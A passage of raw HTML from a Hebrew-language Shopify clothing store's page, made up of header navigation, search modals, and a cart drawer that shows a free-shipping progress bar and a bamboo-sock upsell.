  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            קצת עלינו
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/%D7%90%D7%95%D7%93%D7%95%D7%AA-drawnbody" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    בואו להכיר אותנו
                                  </a></li><li><a href="/pages/%D7%A9%D7%90%D7%9C%D7%95%D7%AA-%D7%AA%D7%A9%D7%95%D7%91%D7%95%D7%AA" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    שאלות &amp; תשובות
                                  </a></li><li><a href="https://drawnbody.net/blogs/%D7%91%D7%9C%D7%95%D7%92%D7%A8-%D7%91%D7%95%D7%93%D7%99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    בלוגר בודי
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


התחברות</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="טוען..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="p0uTj7XtsDK691kLmB4O2vD/g6uDcQXi4Sclosyoyq+DifYNa3BmVmWxvwvGKIpdxyHGI3HImoneMorU+L/GUMGNbO1MuUUGR1FCT2T7BZpoCock11HII+wbQ4/WgKPiqSiGkZ2mT38iUmNy/c0dVdVegWNLZWeVRi2qLiwk7HXIJgqJOvK67RF0NA/I3V1camBerd284D/RFvnyP5mHEujXwo5OoMkFthJnwCuxiAqMLhBmr61Re39qj/xKhFNxmmKkpnQJZjeXhhxpGzc8Jy3x9vUOsLlMmVB9BiE5hs2MqBPtPcU0SudgYZJuO0EWQXK+8BSqlI5fdQeBF+MNeKJua4ohAy9QB7r1NvIvqtlkIbFLnwPpLPtYI+rxrNA+Zdn0DUDHgd1f+CBTEvSMbg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="סגירה">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 82.8%"
        
    >
            
            <img src="//drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=500" alt="DrawnBody" srcset="//drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=50 50w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=100 100w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=150 150w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=200 200w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=250 250w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=300 300w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=400 400w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=500 500w" width="80" height="66.24" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 82.8% !important;
                        }
                    }
                </style>
                <img src="//drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=500" alt="DrawnBody" srcset="//drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=50 50w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=100 100w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=150 150w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=200 200w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=250 250w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=300 300w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=400 400w, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&amp;width=500 500w" width="80" height="66.24" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>בית</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>בגדי גברים</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/%D7%98%D7%99-%D7%A9%D7%99%D7%A8%D7%98-%D7%9C%D7%92%D7%91%D7%A8%D7%99%D7%9D" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  חולצות
                                </a></li><li><a href="/collections/%D7%92%D7%95%D7%A4%D7%99%D7%95%D7%AA" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  גופיות
                                </a></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>מכנסיים</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/%D7%9E%D7%9B%D7%A0%D7%A1%D7%99%D7%99%D7%9D-%D7%A7%D7%A6%D7%A8%D7%99%D7%99%D7%9D" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          מכנסים קצרים
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D7%9E%D7%9B%D7%A0%D7%A1%D7%99%D7%99%D7%9D" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          מכנסיים ארוכים לגברים
                                        </a>
                                      </li><li>
                                        <a href="/collections/%D7%92%D7%99%D7%A0%D7%A1%D7%99%D7%9D" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ג&#39;ינסים
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/%D7%A7%D7%A4%D7%95%D7%A6%D7%95%D7%A0%D7%99%D7%9D-%D7%A1%D7%95%D7%95%D7%98%D7%A9%D7%99%D7%A8%D7%98%D7%99%D7%9D" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  קפוצ&#39;ונים &amp; סווטשירטים
                                </a></li><li><a href="/collections/%D7%94%D7%9C%D7%91%D7%A9%D7%94-%D7%AA%D7%97%D7%AA%D7%95%D7%A0%D7%94-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  הלבשה תחתונה
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>עד 50% הנחה</span>
                  </a></li><li><a href="/products/%D7%92%D7%99%D7%A4%D7%98-%D7%A7%D7%90%D7%A8%D7%93" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>GIFT CARD</span>
                  </a></li><li><a href="/collections/%D7%91%D7%90%D7%A0%D7%93%D7%9C%D7%99%D7%9D" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>קולקציה נבחרת</span>
                  </a></li><li><a href="https://drawnbody.net/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>מעקב הזמנה</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>קצת עלינו</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/%D7%90%D7%95%D7%93%D7%95%D7%AA-drawnbody" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  בואו להכיר אותנו
                                </a></li><li><a href="/pages/%D7%A9%D7%90%D7%9C%D7%95%D7%AA-%D7%AA%D7%A9%D7%95%D7%91%D7%95%D7%AA" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  שאלות &amp; תשובות
                                </a></li><li><a href="https://drawnbody.net/blogs/%D7%91%D7%9C%D7%95%D7%92%D7%A8-%D7%91%D7%95%D7%93%D7%99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  בלוגר בודי
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="טוען..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="p0uTj7XtsDK691kLmB4O2vD/g6uDcQXi4Sclosyoyq+DifYNa3BmVmWxvwvGKIpdxyHGI3HImoneMorU+L/GUMGNbO1MuUUGR1FCT2T7BZpoCock11HII+wbQ4/WgKPiqSiGkZ2mT38iUmNy/c0dVdVegWNLZWeVRi2qLiwk7HXIJgqJOvK67RF0NA/I3V1camBerd284D/RFvnyP5mHEujXwo5OoMkFthJnwCuxiAqMLhBmr61Re39qj/xKhFNxmmKkpnQJZjeXhhxpGzc8Jy3x9vUOsLlMmVB9BiE5hs2MqBPtPcU0SudgYZJuO0EWQXK+8BSqlI5fdQeBF+MNeKJua4ohAy9QB7r1NvIvqtlkIbFLnwPpLPtYI+rxrNA+Zdn0DUDHgd1f+CBTEvSMbg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="סגירה">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">התחברות</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">עגלת קניות</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DrawnBody",
    
      "logo": "https:\/\/drawnbody.net\/cdn\/shop\/files\/Untitled-1_1_1.png?v=1761585846\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/drawnbody.net"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="העגלה שלכם"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">העגלה שלך ריקה</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="סגירה"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  המשיכו לקנות
                </a>
              
<p class="cart__login-title h3">יש לכם משתמש?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">התחברו</a> כדי לשלם מהר יותר.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//drawnbody.net/cdn/shop/files/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147&width=165 165w,//drawnbody.net/cdn/shop/files/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147&width=330 330w,//drawnbody.net/cdn/shop/files/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147&width=535 535w,//drawnbody.net/cdn/shop/files/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147&width=750 750w,//drawnbody.net/cdn/shop/files/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147&width=1000 1000w,//drawnbody.net/cdn/shop/files/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147 1080w
              "
              src="//drawnbody.net/cdn/shop/files/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1350"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D7%91%D7%90%D7%A0%D7%93%D7%9C%D7%99%D7%9D"
              
              class="full-unstyled-link"
            >
              קולקציה נבחרת<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D7%91%D7%90%D7%A0%D7%93%D7%9C%D7%99%D7%9D"
              
              class="full-unstyled-link"
            >
              קולקציה נבחרת
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          העגלה שלי (0)
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="סגירה"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      נשאר לך 
  
    <span>259 ₪</span>
  
 על מנת לקבל משלוח בחינם עד הבית!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:0.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            קורס מתנה!
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:51.8%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            משלוח בחינם עד הבית
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            10% הנחה נוספים
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      טוען...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_8xQaLc
    product__text-container--right
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.4rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-right"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
        <span>86% מהלקוחות הוסיפו גם :</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_QiP9kX'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-הגרבי-מבד-במבוק-מנדפי-זיעה-של-drawnbody {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="הגרבי-מבד-במבוק-מנדפי-זיעה-של-drawnbody"
            data-toggle="true"
            data-id="45471149424821"
            data-product-id="8252854894773"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//drawnbody.net/cdn/shop/files/DRAWNBODY_2_3d0aae16-dd11-46d5-9121-9803e30157ac.jpg?v=1749124968&width=500"
                      alt="4 זוגות גרביים מבד במבוק מנדף זיעה"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      4 זוגות גרביים מבד במבוק מנדף זיעה
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>89.00 ₪</span>
                      <span class='compare-price'>119.00 ₪</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    81% לקחו את הגרביים מבד הבמבוק ומדווחים שהם הנוחים ביותר שלבשו
                  </p>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[צבע]">
                            
<option
                                value="אפור לבן"
                                class=""
                                
                              >
                                אפור לבן
                              </option>
                            
<option
                                value="שחור"
                                class=""
                                
                              >
                                שחור
                              </option>
                            
<option
                                value="אפור"
                                class=""
                                
                              >
                                אפור
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[מידה]">
                            
<option
                                value="38-46"
                                class=""
                                
                              >
                                38-46
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
